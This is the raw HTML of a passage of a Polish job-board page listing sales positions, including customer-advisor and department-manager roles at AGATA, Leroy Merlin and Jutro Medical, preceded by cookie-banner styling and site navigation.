2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprzedawca.info/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://sprzedawca.info/wp-content/themes/tm-polygon/js/smoothscroll.js?ver=6.9" id="smooth-scroll-js"></script>
<script></script><link rel="https://api.w.org/" href="https://sprzedawca.info/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sprzedawca.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><link rel='dns-prefetch' href='https://i0.wp.com/'><link rel='preconnect' href='https://i0.wp.com/' crossorigin><link rel='dns-prefetch' href='https://i1.wp.com/'><link rel='preconnect' href='https://i1.wp.com/' crossorigin><link rel='dns-prefetch' href='https://i2.wp.com/'><link rel='preconnect' href='https://i2.wp.com/' crossorigin><link rel='dns-prefetch' href='https://i3.wp.com/'><link rel='preconnect' href='https://i3.wp.com/' crossorigin><script type='text/javascript' src="https://sprzedawca.info/wp-content/plugins/wp_ay/js/ay_ajax.js"></script>
<script type='text/javascript' src="https://sprzedawca.info/wp-content/plugins/wp_ay/js/ay_functions.js"></script>
<script type='text/javascript' src="https://sprzedawca.info/wp-content/plugins/wp_pracapl/static/functions.js"></script>
<link rel='stylesheet' type='text/css' href="https://sprzedawca.info/wp-content/plugins/wp_pracapl/static/style.css" media='all' />
<link rel='stylesheet' type='text/css' href="https://sprzedawca.info/wp-content/plugins/wp_pracapl/static/mystyle.css" media='all' />
        <style type="text/css">
            ::-webkit-scrollbar {
                max-width: 10px;
                background-color: #111111;
            }

            ::-webkit-scrollbar-thumb {
                background-color: #1674D1;
            }
        </style>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
        <style type="text/css">
                        .site-title a,
            .site-description {
                color: #000000;
            }

                    </style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="paged-107 wp-theme-tm-polygon header01 full-width tm-polygon wpb-js-composer js-comp-ver-8.1 vc_responsive archive__jobs">
<div class="snap-drawers">
    <style scoped>
        .snap-drawer-left, .snap-drawer-right {
            display: none;
        }
    </style>
    <div class="snap-drawer snap-drawer-left">
		<div class="mobile-menu"><ul id="mobile-menu" class="menu"><li id="menu-item-75770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-75770"><a href="https://sprzedawca.info/">STRONA GŁOWNA</a><i class="sub-menu-toggle fa fa-angle-down"></i></li>
<li id="menu-item-75773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75773"><a href="https://sprzedawca.info/kategoria/rodzaje-pracy/">Rodzaje pracy</a><i class="sub-menu-toggle fa fa-angle-down"></i></li>
<li id="menu-item-75772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75772"><a href="https://sprzedawca.info/kategoria/gdzie-szukac-pracy/">Gdzie szukać pracy</a><i class="sub-menu-toggle fa fa-angle-down"></i></li>
<li id="menu-item-75771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75771"><a href="https://sprzedawca.info/kategoria/czy-to-praca-dla-ciebie/">Czy to praca dla Ciebie?</a><i class="sub-menu-toggle fa fa-angle-down"></i></li>
<li id="menu-item-75769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75769"><a href="/oferty">OFERTY PRACY</a><i class="sub-menu-toggle fa fa-angle-down"></i></li>
</ul></div>        <div class="search-cart search-mod">
            <div class="search-box">
                <form role="search" method="get" class="search-form" action="https://sprzedawca.info/">
                    <label>
                        <span class="screen-reader-text">Szukaj:</span>
                        <input type="search" class="search-field" placeholder="Szukaj …" value="" name="s">
                    </label>
                    <input type="submit" class="search-submit" value="Szukaj">
                </form>                                    <i class="pe-7s-search"></i>
            </div>
        </div>
    </div>
    <div class="snap-drawer snap-drawer-right">
		    </div>
</div>
<div id="page" class="hfeed site">
	<header class="site-header sticky-menu">
    <div class="container ">
        <div class="row middle-xs middle-sm">
            <div class="col-lg-2 col-md-10 col-xs-10 site-branding logo">
				                    <a id="logo" href="https://sprzedawca.info/" rel="home">
                        <img
                                src="https://sprzedawca.info/wp-content/uploads/2019/04/kariera-w-sprzedazy-logo.png"
                                alt="Praca sprzedawca"/>
                    </a>
								<a class="btn" style="margin-top:10px;" href="https://mt2.praca.pl/dodaj-oferte-pracy?utm_source=sprzedawca.info&utm_medium=referral&utm_ca" target="_blank">Dodaj oferte</a>
            </div>
            <div class="col-xs-2 hidden-lg end">
                <i id="open-left" class="fa fa-navicon"></i>
            </div>
            <div class="col-lg-10 hidden-md hidden-xs hidden-sm">
                <nav id="site-navigation" class="main-navigation hidden-xs hidden-sm">
                    <div>
												                            <div class="search-cart hidden-xs hidden-sm pull-right">
                                <div class="search-box">
									<form role="search" method="get" class="search-form" action="https://sprzedawca.info/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>                                    <i class="pe-7s-search"></i>
                                </div>
                            </div>
																		<div class="primary-menu pull-right"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-75770"><a href="https://sprzedawca.info/">STRONA GŁOWNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75773"><a href="https://sprzedawca.info/kategoria/rodzaje-pracy/">Rodzaje pracy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75772"><a href="https://sprzedawca.info/kategoria/gdzie-szukac-pracy/">Gdzie szukać pracy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75771"><a href="https://sprzedawca.info/kategoria/czy-to-praca-dla-ciebie/">Czy to praca dla Ciebie?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75769"><a href="/oferty">OFERTY PRACY</a></li>
</ul></div>                    </div>
                </nav>
                <!-- #site-navigation -->
            </div>
        </div>
    </div>
</header><!-- .site-header -->
    <div id="content" class="site-content">



<div class="">
    <div class="row">
        <div class="col-md-12">
            <div class="content">
                <div class="entry-content">
                    <div data-vc-full-width="true" data-vc-full-width-init="true" class="vc_row vc_row-fluid vc_row-has-fill" style="padding-top:65px; padding-bottom:65px; background-size:cover; background-image: url(/wp-content/uploads/2019/04/oferty-pracy-w-sprzedazy_ed_.jpeg) !important; position: relative; box-sizing: border-box;">
                        <div class="container diss-cont-small">
                            <div class="wpb_column vc_column_container thememove-column-10 vc_col-sm-12">
                                <div class="wpb_wrapper">
                                    <div class="wpb_text_column wpb_content_element  section-title">
                                        <div class="wpb_wrapper">
                                            <h1 class="pri-color" style="letter-spacing: 0.2em;">OFERTY PRACY<br>
                                                <b style="color: #fff;">W&nbsp;SPRZEDAŻY</b>
                                            </h1>
                                        </div>
                                    </div>
                                    <div class="offers-praca-search">
                                        <div class="search-boxx">
        <form action="https://sprzedawca.info/oferty" class='' method='get'>
                          
        <div class="keyword-inupt">
             <input style="width:autopx"  id="f" name="f" type="text" class="sug kiey" onclick="this.select()" placeholder="Stanowisko"/><script type='text/javascript'>ayAjaxSugInstall('f','','pracapl_dict:nam:0:1:false','/wp-content/plugins/wp_pracapl/ajax.php')</script>
            <div class="search-input" id="sugest"></div>
        </div>
        <div class="search-button">                                 
            <input  type="submit" class="s search-green dt-sc-button xlarge icon-right with-icon  filled  rounded-corner" value="Przeglądaj"/>                    
        </div>
        </form></div>                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="contents">
    <div class="row">
        <div class="main-column col-md-12">
             <div class="wpPracaPlOffer">
                                  <div class="row list-offers">
                    
<div onclick="clickOfferSR('/oferta/doradca-klienta-mk/podkarpackie//10581644/')" class="bg-black bg-mod col-lg-6 col-md-6 col-sm-6 col-xs-12">
    <h2 class="offer-header"><a href="/oferta/doradca-klienta-mk/podkarpackie//10581644/" rel="bookmark">Doradca Klienta (m/k)</a></h2>
    <div class="offer-content">
    <span class="cmp">Firma: AGATA Spółka Akcyjna</span>
    </div>
    <div class="offer-content loc">
    <span class="loc">Lokalizacja: podkarpackie/ Stalowa Wola</span>
    </div>
    <div class="offer-content dsc">
    Do głównych zadań na tym stanowisku będzie należało: Zapewnienie najwyższego poziomu standardu obsługi Klienta; Realizacja sprzedaży; Utrzymywanie standardu ekspozycji; Przyjmowanie i koordynowanie procesu indywidualnych zamówień mebli oraz terminów ich...
    </div>
    <div class="offer-content">
    Data dodania: 2026-01-19
    </div>
    <a class="btn skin-white offer-button" href="/oferta/doradca-klienta-mk/podkarpackie//10581644/" data-hover="FIND OUT MORE">
        <span>SZCZEGÓŁY OFERTY</span>
    </a>
    <div style="font-size: 60px; text-align: right;text-transform: none; position: absolute; right:20px;bottom:0px;" class="vc_custom_heading text-order">01</div>
</div>
				
<div onclick="clickOfferSR('/oferta/kierownik-kierowniczka-sektora/dolnoslaskie//10590632/')" class="bg-black bg-mod col-lg-6 col-md-6 col-sm-6 col-xs-12">
    <h2 class="offer-header"><a href="/oferta/kierownik-kierowniczka-sektora/dolnoslaskie//10590632/" rel="bookmark">Kierownik / Kierowniczka sektora</a></h2>
    <div class="offer-content">
    <span class="cmp">Firma: Leroy Merlin Polska Sp. z o.o.</span>
    </div>
    <div class="offer-content loc">
    <span class="loc">Lokalizacja: dolnośląskie/ Wałbrzych</span>
    </div>
    <div class="offer-content dsc">
    Jakie zadania na Ciebie czekają? zarządzanie zespołem Doradców Klienta (rekrutacja, wdrożenie, ustalanie celów rozwojowych i ocena wyników pracy, podnoszenie kompetencji zespołu) opracowywanie i realizacja rocznych planów sprzedaży oraz określanie...
    </div>
    <div class="offer-content">
    Data dodania: 2026-01-19
    </div>
    <a class="btn skin-white offer-button" href="/oferta/kierownik-kierowniczka-sektora/dolnoslaskie//10590632/" data-hover="FIND OUT MORE">
        <span>SZCZEGÓŁY OFERTY</span>
    </a>
    <div style="font-size: 60px; text-align: right;text-transform: none; position: absolute; right:20px;bottom:0px;" class="vc_custom_heading text-order">02</div>
</div>
				
<div onclick="clickOfferSR('/oferta/kierownik-kierowniczka-dzialu-obslugi-klienta-i-serwisu/opolskie//10590617/')" class="bg-black bg-mod col-lg-6 col-md-6 col-sm-6 col-xs-12">
    <h2 class="offer-header"><a href="/oferta/kierownik-kierowniczka-dzialu-obslugi-klienta-i-serwisu/opolskie//10590617/" rel="bookmark">Kierownik / Kierowniczka działu obsługi klienta i serwisu</a></h2>
    <div class="offer-content">
    <span class="cmp">Firma: Leroy Merlin Polska Sp. z o.o.</span>
    </div>
    <div class="offer-content loc">
    <span class="loc">Lokalizacja: opolskie/ Opole</span>
    </div>
    <div class="offer-content dsc">
    Jakie zadania na Ciebie czekają? przestrzeganie i egzekwowanie procedur kasowo-księgowo-finansowych obowiązujących w dziale odpowiedzialność za bezpieczeństwo i wiarygodność przepływu zakupionych towarów przez kasy gwarantowanie profesjonalnej obsługi...
    </div>
    <div class="offer-content">
    Data dodania: 2026-01-19
    </div>
    <a class="btn skin-white offer-button" href="/oferta/kierownik-kierowniczka-dzialu-obslugi-klienta-i-serwisu/opolskie//10590617/" data-hover="FIND OUT MORE">
        <span>SZCZEGÓŁY OFERTY</span>
    </a>
    <div style="font-size: 60px; text-align: right;text-transform: none; position: absolute; right:20px;bottom:0px;" class="vc_custom_heading text-order">03</div>
</div>
				
<div onclick="clickOfferSR('/oferta/doradca-doradczyni-klienta/opolskie//10590602/')" class="bg-black bg-mod col-lg-6 col-md-6 col-sm-6 col-xs-12">
    <h2 class="offer-header"><a href="/oferta/doradca-doradczyni-klienta/opolskie//10590602/" rel="bookmark">Doradca / Doradczyni klienta</a></h2>
    <div class="offer-content">
    <span class="cmp">Firma: Leroy Merlin Polska Sp. z o.o.</span>
    </div>
    <div class="offer-content loc">
    <span class="loc">Lokalizacja: opolskie/ Opole</span>
    </div>
    <div class="offer-content dsc">
    Jakie zadania na Ciebie czekają? aktywna sprzedaż produktów i usług, dostosowana do indywidualnych potrzeb klientów budowanie relacji z klientami i wzmacnianie ich poprzez programy partnerskie i lojalnościowe przygotowywanie zamówień dla klienta i...
    </div>
    <div class="offer-content">
    Data dodania: 2026-01-19
    </div>
    <a class="btn skin-white offer-button" href="/oferta/doradca-doradczyni-klienta/opolskie//10590602/" data-hover="FIND OUT MORE">
        <span>SZCZEGÓŁY OFERTY</span>
    </a>
    <div style="font-size: 60px; text-align: right;text-transform: none; position: absolute; right:20px;bottom:0px;" class="vc_custom_heading text-order">04</div>
</div>
				
<div onclick="clickOfferSR('/oferta/opiekun-opiekunka-relacji-z-pacjentem/mazowieckie//10558538/')" class="bg-black bg-mod col-lg-6 col-md-6 col-sm-6 col-xs-12">
    <h2 class="offer-header"><a href="/oferta/opiekun-opiekunka-relacji-z-pacjentem/mazowieckie//10558538/" rel="bookmark">Opiekun / Opiekunka relacji z pacjentem</a></h2>
    <div class="offer-content">
    <span class="cmp">Firma: Jutro Medical Sp z o.o.</span>
    </div>
    <div class="offer-content loc">
    <span class="loc">Lokalizacja: mazowieckie/ Warszawa</span>
    </div>
    <div class="offer-content dsc">
    Opis stanowiska: Obsługa pacjentów telefonicznie, mailowo, przez chat i social media Umawianie wizyt i wyjaśnianie procedur medycznych Wsparcie pacjentów korzystających z aplikacji mobilnej Monitorowanie satysfakcji pacjentów i budowanie długotrwałych...
    </div>
    <div class="offer-content">
    Data dodania: 2026-01-19
    </div>
    <a class="btn skin-white offer-button" href="/oferta/opiekun-opiekunka-relacji-z-pacjentem/mazowieckie//10558538/" data-hover="FIND OUT MORE">
        <span>SZCZEGÓŁY OFERTY</span>
    </a>
    <div style="font-size: 60px; text-align: right;text-transform: none; position: absolute; right:20px;bottom:0px;" class="vc_custom_heading text-order">05</div>
</div>
				
<div onclick="clickOfferSR('/oferta/specjalista-specjalistka-ds-ds-wsparcia-sprzedazy/mazowieckie//10597112/')" class="bg-black bg-mod col-lg-6 col-md-6 col-sm-6 col-xs-12">
